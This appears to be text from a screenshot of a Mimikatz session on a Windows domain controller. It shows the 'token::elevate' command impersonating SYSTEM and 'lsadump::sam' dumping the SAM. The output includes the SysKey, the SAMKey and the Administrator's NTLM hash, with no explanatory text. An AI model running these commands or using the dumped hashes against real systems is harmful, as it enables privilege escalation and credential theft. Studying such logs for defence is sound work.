 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
568     {0;000003e7} 1 D 42873          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00092b50} 1 D 1892902     WLAQ\Administrator      S-1-5-21-160213220-343523822-3012469542-500
(18g,26p)       Primary
* Thread Token  : {0;000003e7} 1 D 2082171     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : WIN-2019-DC
SysKey : 63bb4359d9e4b338c0ca89637ef44976
Local SID : S-1-5-21-3530677750-3285711285-1838425619
SAMKey : 8846e4924c42caaae8a6aa340d1ad3de
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 45a524862326cb9e7d85af4017a000f0
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount